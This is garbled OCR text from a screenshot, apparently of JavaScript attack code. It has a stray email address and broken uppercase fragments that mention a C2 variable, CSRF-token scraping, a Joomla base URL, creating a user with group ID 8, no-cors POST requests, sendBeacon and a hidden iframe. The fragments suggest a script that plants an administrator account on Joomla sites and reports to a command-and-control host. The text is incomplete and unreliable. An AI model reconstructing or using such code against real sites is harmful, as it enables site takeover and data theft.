
explosfakia@gmail.com
R C2 =
ME',GID: '8'};VAR FORM_URL =
RF\.TOKEN"\S*:\S*"([A-F0-9]
 I = 0; I < P.LENGTH; I++) {VAR M =
, 12000);RETURN
LOGIN|LOGIN-
).THEN(FUNCTION (R) { RETURN
AIL: DEF.EMAIL,GROUP_ID: DEF.GID};IF
A.USER_EMAIL) U.EMAIL =
(DATA.JOOMLA_BASE).REPLACE(/\/+$/,
RNAME: U.LOGIN,PASSWORD:
'POST',MODE: 'NO-CORS',HEADERS: {
TOR.SENDBEACON)
Y {IF
ROUTER_IFRAME';IFRAME.ID =